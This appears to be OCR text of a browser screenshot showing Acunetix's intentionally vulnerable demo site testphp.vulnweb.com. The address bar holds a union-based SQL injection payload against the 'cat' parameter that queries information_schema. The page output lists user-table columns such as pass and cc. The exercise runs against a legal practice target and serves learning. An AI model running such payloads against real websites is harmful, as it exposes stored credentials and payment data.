 Chandigarh Univer
Welcome to Chand
Google
Google Docs: Onlin
Untitled document
Inbox (12,654) - va
(no subject) - vatsl
pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(column_name)%20from%20information_schema.columns...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
address,cart,cc,email,name,pass,phone,uname
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.